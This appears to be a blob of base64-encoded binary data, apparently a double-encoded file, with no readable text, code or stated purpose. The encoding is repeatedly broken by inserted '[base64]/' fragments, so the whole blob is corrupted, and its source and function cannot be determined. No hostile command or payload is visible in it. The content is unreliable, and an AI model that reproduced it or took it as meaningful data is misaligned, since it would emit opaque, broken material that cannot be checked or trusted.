KYwqEbUEsYNsK+w4BsC8KmwqhOw57CscO6GXRew6bCs2NZwrvDqgRBw5APwrVuMEPCo8OtwqXCm8KHAnLChnnCocOOGcOUwq91Q17DjFHDumkPN8Kkw6p1TcOVMgnCnX/DtxdJw5d8BDvDscKHwowawqTClkPDtUFXDg0sEsOLBggcw7Q4EMOUw6w/woZpUEgPw6wiwpnDnMOOFcKGw7PCoBDClXUYeQfDtsKoAR18w73CuRfCjcKjwpoiDxvDncOzFEHCj8O+BF4jdsOzX8Okw6hUbw/[base64]/OcOGw5JDCTtUwo9sEhnCjW1gUsOzTgwSUMK8w5DCgjRKRMKNesKcCMOKNCLDpXvDssOAw5PDmMKUw7LDjcK7c8OcwoVHbMO6w5I7wqXDlHkZwrc1w5fDoXfCsXkFOcKXKMO0DXp1woE8O8KNGsOsKhwxDC3CvgvDvhfCli/DjsOzcMOnwpLDvwsiwoM/[base64]/[base64]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[base64]/[base64]/[base64]/[base64]/CpsOXPTvCosOKwppkw6LDtFFBwplYwq/[base64]/CpnjDph/DtihaworCucKhJHAEwq0Kw4nDk8OjwqM5K8KJSsKbwoA+wrhnVcOlw6zDjcKow7RJJcOGb0nDpwLDp8KfBg/CkgxtOcO5wrk0w4rCvMKBBBfChRJ4I8KyBMOnFT80w69xKMOdIcOWY8OUwr5VwowsR8Odw7A9NxFzwq1xaMKAwoVXwqBPw4DCqwJKO8OQwqUuwpUSwqXChMOUwonChMOWNMKGUQsZwrBlJ8O6w7/CqxLCicOywq7CgcKfUwrDljvDucKwZsONeFM/[base64]/DuglQF8O0YErCmgnCmMOKacKjw7TDvnZ2FcKtGMO6wqkwwrnDqW3Dhhs9w53DtMKETcOjQsOsw5VHwp5La8OTICM6w7cbDQPDoMKSw55KTsO7w4jCgFhoNMODwovDksO9w7/DrG4UesKBKcK9w7YkAW9Iw4Q/wrXDmcO3wpcYTn3CjAnDlMObw4J7wq1Ewo/ChwhtL8OMSi50wpvDr1PDpMOww7QQwqvCpsOsKVpcZcKewqbDucK1YcOAw795wpt3w5hYFMOJw6zCg8OXw7fCksO0wrwhDMOsN1/CljJywp45w6ZRX8KBK3tNMBDCv8KLV11OFjgjwp5Ywq/DuyHDmDY9wp9hY8KIQsObwp1PVsOqIGI/wqfCp8KsasOVwoLDpyd4PsKMwqjCrsKrUDXCo8OxBcOHw4PDk8KwBsKAXMOBw4DDu2IZwogwwrvDv21hWMKZDQ5hw7DCuAfDucOOd8O3GcO9w43Cu8O0TMOtwofDpsO2w4trVlJPwqHCp8Kow4xoPcOEU8Khwr8EScKLw6cJw6/[base64]/DoCVyU8KNRD5Ww4PDrMKAwqjDtsO7w4bCiMOzw7goP8OhwpVdwpHDtcOUFGFSw67DpsKkwo3CncKQfcKQw5NLIH9cw6YowrdLfm98w5I/AsKNwoYHCgDCuxp8S2HCrMKPw4rDnMOCw5tAGW3ClyfClDPDvcOzMhPCtCDCpMKEw79VwrDDlcKrQcKFwoUyGy5cwqTDjsKLWBZ/[base64]/Cp1RLw5/DvsKgw6rCkcOAHivDmnjDkcOiwr46bRjCksO+wqnCocKFH8ORw74HDSPChF9KUhPCg8OtTBTDnmjCj1hkwpouQj3Drgkjw4LDtFQJwrbCjsOqw7/CtxXDgcKUw5pEwoXCisO8w4whw6ltwpDDgibCisOGIlMSVMKRMlMaAcONwqnCksOBwo7ChcKQw57DmsKMUWfDm8OWwojDocOSNEw2wod/[base64]/ZQQowqPDpMO5w6/Dg8OBwpbCgcOwPBLCpsOSw5zDtHgSwpbChXnCj8KyesKFwrfCusKrYBLDlEPCpMOjUMK4wrjClnd7w7/CnsOFw6NoIsKCHkfDq8K9YUZuw4vClRkYVMOKwpp7Z8K1w6N2wpE8w6Anwpo7X8Kaw6PCh8KxwrTDpcKkLFvDqWfDjmrCjBVLwqXCuik8b8Krw5tme8O+HSN7XD1CEcOBwrHDm8K0w5TCqcKzEMOxBGEZF8K5YTE9wrbDm8Ocw6/Cu8OVw5crw5tvKcOVwr3DvwvDonwPw5l+woNTwoPCk1YEKWhywpgfw4TCuMKYZ2o8ccOew6UxA1Z1woRTw74iJnk5w5XCpHDDpW4zUMKVL1PDrMOgDXNkLG3DrMOawrnCvSoTWsK/[base64]/[base64]/CqMKfw5TDvcKSwpYpwo3CtxFxwrp5PUVSHMKHw5jDuSHChx3CqXFNw6nCqsO/X1rCojdkanLCl0/Ct2sxwrptw47Dr8Kgw6/Dlw7DscKuw7PCvsOww7ZAGcO/[base64]/Dt8KhdUfDiizCq8OBHcO5fcKcw6vCvMKmwqk/w5XCqcOzdDfCkhPCg2XCo2hkw5rCh0ELUVESBMOLOsK8w5vDvsK0OcO5wo0EBMOXwqbCmsKmw6XDhMKYwrvCgCPDhjLCmVZtEG/DmynCuF7Cv8OdAcKjYGQNAF3CvcKLGF3DqMK9w7/Dt8OdLWUywrXDpVXDtcKuw5J5w4MTAMKCZ8KJZsK3Yi/DpmTDocO8ZU9yw69WwqVww4TDp28jfGduHsOpw411YTPCocK8Q8KfXcK3wo1Yw6nCr3DCnAPCqw3DpsKnG8OcGVhtNBhkXcOCM8OiQ8KgP3InwpLCoEvDhsKLAMKHw4/CqMO0wrZJYsKZwq7CvQ3CkcKJwpLCkQpEwpVQw6/DvsK+w6zCn1XDlQM9wpDCo8KCwoMzwpXDqRAmwr/CjHlcOcOsEsOnw6JGw4xFw5LCmsOvGFx8w7Fsw73CpUDDmVbDrmrDuEM3w5tSQsKFU0PDhhQ6UXISA8KowrnCgAxBw5HDo8O5w7TDrVkdFVkpwrLDtEjCgkA5FFlxWMOHw5sSL8KywrnDgys2a8KTwrnCiMO/XcO/KsKUwrV6UcOEOzoMFsOyw5fCj8KnwpVFw6JMSi/DqnvCvMKGwrTCsMOmMRkmZHgqTkPDh0PCpAnDvjILwqLCpG/ClijCvsKowoAawogbbHhhI8KNw7vCljNTwpXCshQdwoTCh09aw5AUw4UswqoMwr/[base64]/Cu8KxXcO3WxHDgcOkwpnDu1llwpVsScKow51CX8O/OVfDtE3DoAUqCcKTW1fDiMKJwqrChhvDsXnCpcKCY01Awo7CggDCqUHCphxsKsOOaMO4O07DlcKtwoDDncO9WCLCnWU0PsOXP8KbwpNaw5DCpsODFMKfw6TCizHCngzClistTcKjWQsGw5PClyxZVMK8wp7CoGXDlQw1wqNSwokkEEPCik/DqQvDglDDilDDpSfCscOqwqofwrV8woPCsz50w6djw6bCkSTCgcOAw5vDmMOCccKsw71gDQdGwrTClsOAw4Q2w4nCkcOPHinDkCPDrU/CncOxQsOrw7NGwrJxwoV1w4klw4QOw7vDuMOxbMO0wovCn8KHSMK3ecKuMcKFLsKjw47Ci2siw4ozwoEGwqfDjVzDh2fClSzDpHHDhR7CqB8qRB8owrTCoinDnsKBExIjMx/DicKYWWfDjQTDm1TClcK2w4/[base64]/cMK7HsKHwoIRw6J7wr3Ct8O+w7dSwoPDh8K1wr4nwoTCqWfCszMcwr0Vwo8dw4jDtDF8Y8K7w7HDuMOOb1Q1bMKmw5lZw6bCpVU0wqTDmMOEwqTCuMKKwp3CuMK9BcO4wpJ7w4F5wqgHw5jCiA0+w6LCiAXDtn/[base64]/Cu8KDw5E9wqw5w5rDtsOpDsKAUcKMKj3CpXPDjsODeg8RM3gUw5hUGSTDtsKJW8KXwoPDhlDCicKFwonCksK9w5bDjzPDmcOwUFXCm8OdwqXDqMOhw7PDpsO2MyHCq1jDscOgw6/CucOWR8Kfw77DtFsUIgY9WcO1aUp8HcOtAsO3Dhp2wpLCt8KgUcKMXGETwp3DkFYdwoMEWMOswovCp312w4gMNcKFw4LCj8ODw5TCvcKxDcK3UBlBFCjDu8Ozw7cUwpB0a100w6zDsX/DgcKDw5bCrsOzwq7CqsOJwpMsX8KqcDrCnXvDt8OYwp5mM8KxAUnCgm3DrsOLw4PDlsKQXCDCksK+FTjDvGMIQMKQwpDDrMKXw4ggJUgRSBDCssKOw4AVRsObP3nDs8OhQB7CsMORw51DS8KbP8KxfsKMAsKZwqhNwqDCmwNBwo9Rw6zDgk1Bw7/[base64]/CsgnCpinDrigPw47CicKdw4YRwqx7J2TCvMK9w77DicOeHsOjA8OYwoMRwow2azfClsK8wpfCrgw2fVDCmsK4VMKmw5hPwrnCu2BjCsOJNMKkP2/ChBdfMEvDuA7DqsOtw4VAcsKZQsO7wpxVGcKYfcOow6/CqWLCgMO4w6o3RMOXTDsSLMOtw7vCm8Oqw5bDmX97w6RowpfCmjtdFDwiw5DDg3/ChWI1YmccNBwgw6DCjDIgBzZMK8Ktw4wmwr/CrsO2cMK9wqdkMsOuMsKgdgJpw57DoQzDlMO7wpbChFLDs1/[base64]/[base64]/DpgF3AMObJmBMIcKJwpnDjChkw6LCqg7Dm8OXKcK7JwXDl8K2w7vClCbDjDgRw5LCjCEyTkxowoRYFMORB8K6w63CuUXCg3HClcKMWMK6SBdQTzxSw6LDocOHw7/ColwfaArDlz0OJ8OvTzV0UhjDj2DDqS4PwqYlwq8eZ8Ksw6Vow7YFwq1MXcOrcUsdNgHCpVLChjkZBiQfdx/DvcKSw71ow4DDh8Oiw75cwovCjMK1HAFcwqLCmgbCgSlrNcO1Y8KJwrzCpsKhwrfCrMOTXFLDisOTfG/[base64]/DpcOQwpLDtn/[base64]/[base64]/[base64]/ClzDCh8OlWX9ow51LRX58w4bDncOEw6ADwoNaw59ZwqfCriYfTQ3CvE8XMsK2EcKEw6LDuCHCjmnCrSQpDcKxwoVoVWDCssOEw4HCnHPCk8KNw4/Dk3cuGGLDkkHDr8K5wr8pw4TDqygywrrDtBR6wpvDiUltAMKwZsKNGMK0wqpLw5/DjsOZHVLDqS3CjgDCgUjCrmfCgXbDphLCssO2Q8KUZ8KKQ8KzWnTDiHlhwqzCtFIEAF0RDgrDp3PCiDzDssKJFRwxwqJQwpsAw6rDvsOGUnk6w4rCu8KmwozDgsK2wqPDs8O8b3zCvDQRFMK5wr/DrwMhwqpDZ0nChSdnw5rCtsKPITHChMK/I8O8w7bDsjE4DsOCwqPChRtfEcOyw6kdw5Zow5HDgBbDhxE2O8Ozw44Mw4oAw4YcYcOrUxjDvsKXwoESWsO0T8ORIW/[base64]/DpS5kIR7Ci2vCl8K+w7/DjsOxw7AdCwFuwrLCusK5PMOIw5BcwrLDrcOmwqbCosOwPcOow4vDiV4nw6hbWDdvw4wUd8OsTiZVw7UfwrPCkEZiw5jCm8OTRCcodljDjS/CpsO7w6/CvcKVwqhjBUBjwrTDnhjCn8OWQmRkw5/CkcKJw70THwQYw4TDoWfCgMKMwrEnRcOxaMKfwqXDoVjDmcOtwqNQwr0RD8Kpw4Y4HMKtw4PDrMKewpXCjxnDucKMwp8XwqtOwqNHQsOvw6hkwr3CpBRJKGPDtsKDw6t5Q2YGw4vCu0/[base64]/DgUTDpsOiw70OITPDgwfCqsOrw7/DkVB9T8ONw4Jdw7QQwpZJSiNPPj5Jw5vDjDUhIcKvwrBpwqt6wobCk8Kkw4vCjlhswokXw55gZxNTw7pFwp5Fw7/DsEgswqbCssOaw54jfcOPQsKxwodLwp3DkSzDoMOtwqHDvMKvwpBWeMKgw6NeLcOgwoTCg8KBw4FrMcKNwo9qw77DqCHCl8OCwrVpRcO7SF5Ow4TCmcO/J8OkRWN6IcKzw45hIsK2ZsKhwrQTITpLaMOFN8OKwrVlHcKqTMO5w70Lw4PDpCrCq8O2w6zCqyPDr8OFFVLDvcKjE8KxOcOYw5XDnlpPK8KwwpLDtsKPDsKzwpwLw5jCpw0sw5kCUsK9wo7CsMOpQ8ObGj7Cn3tPZD1vVgvCjkfCusKvOglBwp/[base64]/CpsOKXcO5fmTCo8OgwoFWw5Q+Z8O9wqPDhjXCpMKmYCpuwo4fwoPCihzDvgXCgDAawrsXEjnCmMOOwofDgMKRScO8wpjCuXrDlzlDVQrCujAxaltNwoDCl8OYNsKUw48bw63CkkXDsMO/IUTCtMKWwqPCnV4vw51CwrfCjEDDj8OKwqo/[base64]/[base64]/CksKsC8KEwq5fRk5aw7MmwqLDuyoFw43CohFFZhrDvjbCoD3Dp8KbDsO5wpgrKjXCphrDri/CjBHDu3UQwrdtwo5Vw5zCkg7DsjrCkcOQZnXCkFvDh8KwcMKKHFgJBWzCmG4owqPDo8Kjw7zCuMK9wqHDlT/Dn2rDpnHCkmTDnMKCAsK+wpspwrc7Tm9twqXCg29dwrgML3BZw6FlL8KKFCzCgV5dwqIyfMKaKMKiwpoAw6HDr8OTXcO1MsOuL1Icw4rDpcKPb1pAY8K+wq4Lwq/DoWrDhV7Dp8OYwqApYwUjTXM7wqp4w586w4JSw6deHU4JB0bCrCkaw5VNwqdswqfClcO3wq7DkRrCosO6OAHDnSrDscKUwooiwq8yRzDCoMKEHUZZbFlGJmfDn0xIwq3DlcO/[base64]/CiigyKG1qEV80Kgovw7jDtytiLMOjw5jDjsKMw6PCvMOSNcK5wrDDh8OUw7LDi1NIR8OxRgbDq8OtwosIw7LDuMKxG8KoQ0bDrQPCoTJPw6zCiMKEwqJ6O3V7O8ONLnHDpsOXwo7Dg1dwUsOJVxTDvHQfw6/Cg8KpNRDDvy9cw4zCllrCmSRLA1zChg40Qw8SKMK3w6vDmAfDrMKRRTo7wqR7wrnCvkobQsKAOAbDowoVw7HCu1wbT8OQw6LCnyETazTCr8KvCDYHIVnCv2pgw71Vw4hod1tew5AWI8OEaMO/OTY+BVtIw7/Dt8KoTTXDrRkCDQTCmWFuY8O9EcKFw6x7Qh5Ow6gCw6fCrQDCrsKlwoxFa0HDpMKuTlbCpQg8w71YMzp0Ij9EwqLDo8Oiw6TCmMKyw5zDlX3CuHxJB8OYw4dvD8K7blnDu0dVwoTCqsK/wqPDn8Oow5jCnzHCmy3DnMOqwr0vwojCtsO0emRncsKuwpnDjX7DtQfCkwLCn8KxJBhILB4zBnBsw4Qjw74KwqnCtcK5wqppw7zDlB/[base64]/CiXPDgCwoeMOndyJjwobCgC3CvsOEK8KnPMOsGcK/wonDl8KQw7psLDZyw5XCsMOQw7XDn8KJw4ECW8KofcOxw7ZcwoPDlXPClcOAw53CjHzDhVNfGRrDqsKOw7ISw4/DpWjClcORX8KjG8Knw4DDgcOLw4M/wr7CuTPCkMKXw6fClirCtcOhKcO/[base64]/[base64]/eB5Hw7zColh5QcOuw6JUwpfDpysOw63CmC5NZMOQeMKwF8OoOcOgaEXDqiFqw7/CohfCngBqQ8Kbw7UIwonDrcOKBcO/BWbDksKwT8O5FMKCw5zDqsOrGiBlb8OVwp3CpGLCu30XwoAfE8K8wo/ChMOKHSQsXMO3w5/[base64]/CvlzCtsO2wqxWwoBfw5Fmw4HCrX3DlGrCmDLCrzDDmcKOVsOXwr7CiMOQwojDssOkw5rDvmQ1LcOAWX/DowAuw5DCn2JZw4tbM0vCvzDCnXXCl8KeUMOqMMOuf8OSehxsIHIEwrpnTcKww6vCok8Lw5YCwpDDgcKRZcOGw4dXw7/DuBTCmSBDAg7DlhXCmxgXw4xOw45+W2PCuMOcw5jDkMKUw41TwqzDscOQwqBowpcZCcOQOMO4McKBRsOvw5vCisOjw7nDqcOCD24+BitbwqDDgsKOF3LCqXV6L8OYNcOhw6DCj8KTEsKRfMK/wo/DmcO2wpvDlcOXByhJw7wTwrdAa8KJKcK/e8Ouw5kbP8K7ChTCkk/DnsKzw64BU1/CvyHDqMKaU8O5VcOhFsOGw451O8KHVxgrQyrDimTDvcKCw7JmKVjDhjNQVzlsWB8EIsK+wqXCscKoZsOoUnoKEFjCjsOMaMOxCsKJwrkdQcOEwqlnEMKdwpQsbwskHk0uSE8rTsKlE1TCgELCoRI1w6xFwr/[base64]/CnFE8w7PDiMKAw69rcMKZw67CqgIMw5/CncKgwqclw6XCs11hOsOtfQbDmMKeGsO0w707w7QeHnzDqsKfIznDsVhIwqoSE8OowqDCoAbCjMK2wqplw7zDqUcRwp8jwq/DvhHDgXnDnsKcw73Cnw3DgcKFwqXCn8Ouwq4AwrbDgS1UV2cVwoVIaMO9asKTLMKUwrhRTHLCln3CrFbCrcKQK13DoMKpwqbCsisuw6LCq8K3RiXCgVtDQsKLfgrDnEslOHtDb8ODZV99ahTDkkXDiRbDvcOJw5/[base64]/CtEoRwrEWw7LCs8KWdkpTw5vDgjoSwobDvkDCmlEeSW7Cq8Ktw7DCqyxIw6fDh8OTBBpFw7DDgXYowq7ClREHw7PCu8KKbsObw6QXw5NtccOSMEfDssO5HMOXfCHCoiBqKTF/PnvChU5wNV7DlsOvNUoXwolJwpshIVVvOcOJw67Du2/Dm8O+PRXDusKodSkewooVwo01YcOrT8OjwpZCwo3Cp8OTwoAxwrlKwr8sGCLDrlDCp8KKIXxBw77Crm3Cu8Kdwo0KBsOkw6LCjFUtUsKLJ1LCiMOfasOcw70ow5d1w4Nuw6UlPcODazATwrVMw6nCs8KHbFYww5/CnHcYJMKRw7vCkcORw54WTkvCqsKaV8K8MxvDlwzDu1rCsMKkPx/[base64]/[base64]/[base64]/Cm8OLBcORwrB6w6R/TTcAfcOePMK1w59fwp8lwpJOcW0LCHrDgwLDmcKdwpY9w4Ncwp3Dul1TPWnCpXA2GcOiB0QueMKAJMKswo3DhMOvwr/[base64]/[base64]/Dj0k9Tl0tKsOXdxVAw7fCgXnCl8K7JsKcwoDCumtxw7t5PH1wSxjClcK/w7McwojCksOnIV4TZsObaR3CiGnDv8KNPHFTE3bCisKrOAdYUjoDw583w6XDixnCkMOfIMOUfEjDl8OtMDDDrcKkKwYvw73CuVzDqMOpwpDDmMKxw5duwqnDusOJIVzDhxLDmj8IwqsZw4PCrQ0RwpDCtGbCsEJewpfDnXsBPcOPwo3CtH/DjGFywrQpwovCssOQw5AaFXl+fMKECsKkdcOLw7lUwr7Cm8Kxw7hHKQ0hTMKaWxRUZHJjw4PCiRDCvikWfh88w67CmjZGw6TCoHZYw4TDmSrDrMKrD8O6BFw/w7nCgsKhwpTCksO4w77DgsOxwp7CmsKvwoPDj2/DgH5Tw5dSwrzCk0zDosOtXnItC0owwqFSYX1nwqFuEMOzAktueRTCnsKnwrHDtsKQwrVIw6khwolzYB/Drl7Cr8OaYR5/w5ljW8KeKcKJwrQoM8KVwo4Ywox3Whhvw6k/[base64]/Ct8KSw7DDk8ObZkR1YMKXBwjClsOEw6FDP8K0w4p4wrASw6PCrcKdEG/CvsKcTS8VfMONw6xub1J2GVbCiVHDuEUEwpdRwrN0PFoqCcO4w5ddGTHCryrDqnUhw5BTXBfClMOBPUDDicKQUH/[base64]/DtnrDmsOdE8Oow5hxLG4gVUbCuHpPw6zDpV46L8OPw43Cu8KNDA9Bw7UDwrzDuzvDlmoGwpI3X8OGNhpsw4/DlwHCvh5BZkfCnQ5PWcKgGsOhwrDDo146wq18bMO1w4zDosOgIMKzw4PDi8Khw79uw5cYZMKRwovDqcKEIydmSMO+csONLsOewqFqfX9ZwrESw4ouNAwcMDDDklZPN8KpUikvLEsOw6p9GMKGw6XCvsOOMjkzw51Se8KCG8ODwpEkWFrCuE0JZMOxXB/DrcOcOsOmwqJ8FcKTw63DhT4ew55Bw5JBb8OKFxDCgMOjEcO8w6LDuMOowopnTCXDhw7Dtik6w4ELwqPCu8O/bWXCosOBCWfDpsKCbMKCUSHCqCtlw5JFwpHCjD0IMcOvKBUIwrofTMKowoLDjgfCulvDqy3ChMKTw4rDlsKhWcKGahpfwoN8Vms4R8OhTQjCpsK7VMOww4gbRnrDsSd5HEXDn8K/wrUFEcK5Fh9Tw5l3wrwiwpM1wqDCjWzDpsK2JxhjNcOWIcKrYcKwYRVOwqrDsB0qw5kQG1fClcOBw6ZlYWEsw6kqwpDDlcO0MsKKGR8/fGfCvcKYRcO9M8OAX28JOUjDs8K2U8Oxw4rDiB7DlGF8fkzDrBo9SXU8w63DnybDlzHDs0LCmMOAwrjDjMO2OsOSIMOxwq4uHHpmeMOFw4rDpcK7E8O1JQ4ndcOBwqoaw7nDoEgdwpnDqcOvw6dzwrVUwoTDrQ7DoGrDgW7ClcOkVcKCXDpkwq/DoyXDujUGCXbCpBzDtsOpw7vDpsKAWFo5w5rDnMKsbkjDisOQw4pWw41mP8KgB8O+DsKEwqwJZMOUw7Now5/DrFl5EypMIcORw51YHsO+Wh4AGV0vWsO3MsOfw7QNwqA9wo1mJMOlJsK+ZMOfb0HCjhVrw7Acw63CuMKYeBRqfMO8wowMBQbCtSvCqXvDlyZccTfCjAkidsKBJ8K3WmPCmcK6w5DCl0fDp8Ocw4tlcz8PwpFvw7jCnG9Lwr/DkVYRWjHDrcKEJANGw5x5woQZw5DCnS59wqrDjMKFHhM9Oy9Ew50kwrjDuRIResOxFgI2w6TCm8OuZMOKNl3Cm8OSCsK8wqbDqsOiNgJbZWsXwoXCkS0sw5fCtMKqwpnDhMOyHQLCiy9Icy0Tw5XDssKmUgtWwpbChcKnUk4MZsKsEBVlw7gPw7ZWHMOAwr9+wr/CkTrCkcOTKMONKVg6DkAUf8O1w5w4Y8OCw6Unwr8lOEUYwrvDimdDwojDh1XDoMK4M8KmwoBPTcK1H8OJdMOUwoTDviRYwqfCoMOBw5oaw7DDlMO7w43Dr3zCp8Omw4wcETLCjsOwWh9qLcKfw4Imw5ciWihYwoI/woRkZm3DrSkXHMK5NcO5DsKBwo0lwolRw4rDnz0rVWjDrAQCw69xLwddNsOfw7vDrywMb3HCqUvChMKYYMK1w5TDo8KnfwQyPxl4SUjDsjrCu3fDryc5woxcw7J5w6tVYQcvBMKqfgEmw7lDFSbChcKCI1PCgcOIZcKkbMOXwrLCuMOiw4Uiw4FKwrwtecOCccKjw6/[base64]/DqcKCwpPDhsO0w7jCgDvCocOHw4fCtgthw4LDt8K9wrjCu8KPSXXDlcKZwoV3w5cSwpTCnsORwoBxwq1UGQFaNsOjBmvDhnvChMOPccK7NcOzw7rDhsO/acONw7JMCcOaSEXCsgMaw4woeMOfXcKgS3lCw70AIcKGKULDtsOUPzDDl8KOD8OfaTHDnkNeRwLCjzTDu0lCJcO+eV56w5/CjRDCsMOnwqZYw7Jlw5DDisO/w65nQ3HDi8OcwrPDok3DiMKUfsKCw5TDskTCi2XDvMOtw4jCryNNHMKgAyTCoQLDjcO0w5nCtgc2cUzCgW/DsMOUMcK6w7nCoB3CrGnCuyNgw5XCk8KYS23CiRMyfFfDrMO/TsKNKnvDoxvDhMKGAMKdEMOUwo/[base64]/wpVewrXDlmLDllkcYhsrwrfCr8KmasOWM8ORRMO8w6bCrzbCgmjChcKPUigRUnPDm0t+FMKsGAJgKMKGU8KCSEkbODEYXcKRw6QowoVUw4/DmcO2EMOYwpsSw6rDplA/w5VOV8Kgwo45Zn0ZwpQORcOEw79feMKrwrzDtcOXw5MKwq8/wqshT20AHcO/wpAVB8Krwo7Dp8KYw5ZfM8KvHR0UwowiH8KEw7nDt3EOwpDDsUcOwoEDwpfCqMO0wqXCncKJw7/[base64]/Cp3LCtSzCpUfCmxLCt3XCg1JbX3kRw5BEwp7Dn0dlwrvDusOPwpvDrcKkwpQcwrUsRMOkwplECF43w7NAEcOFwpxPw4U0FXgRw6gHdAvCvcO+JiZawpDDrS3DucOAwoDCp8KzwrvDhsKhGsKcBcKWwrkuERhYNQ/CkMKIbcOwQMK2HsKxwr/[base64]/K8OPYSfDjcOkKyfChAnDjcKPRzTCvgxww68mwr/[base64]/ClsKiRQbCtz4rAcO9w47DmMKGSxLDhifChcO/asOZUz3DmcOBdcKawpPDrCsVw6zChcOOOcKGX8Okw7rCjQtRR0LDpQLCtBVDw6QCw5HCucKrH8KvfsKSwp1MHW1xwqnCh8Klw7/CtcOEwqwlFxlHBsKXNsOtwrlhagx8wopqw7zDnMOMw58xwpnCtzRhwojCkHgVw4fDicOKCWPDs8Ovwp1RwqHDtD/[base64]/Cn8KJbFjDukt1AsKCwp7Cq8O3HsOSw7HCiQrDtQpPDMKRcXwpVcKhc8K+w48Gw5Atwq3CqsKpw6PDhWUyw4zCh0lhScO+wrc4C8K6IE41SMObw5DDk8OJw5DCuHnDgcKGwonDon3DvlPDtD3DnsK4Im3Di2/CkRPDnk1nwq9cwpBvwrLDuGMEwrrCkSVMw6nDlQjCjlPDgTDCp8KHw6QNwrvDicK3Nk/CuE7DnURdFFDCu8OZwozDrsKjEcKLw51kwrrDrTM6woHCqXhbUsKtw4bCgsKHK8KawoQrwo3DkcO5ZcK2wr3CpCnCvMOuOV5uNxN/w6LCtQPCqsKewq9xw5/CpMK9wrzDvcKcw4oqAgIdwpIUwp5yARggW8KoJ1LChUpOD8ONwrdKw4t4wp/DqFnCocOhJwTDtcOQwrZEw4l3CMOMwr/[base64]/Dmi7Du8K2Xg4JwqMww63CusKpw5t+UMKqV0bCl8KiwpXCs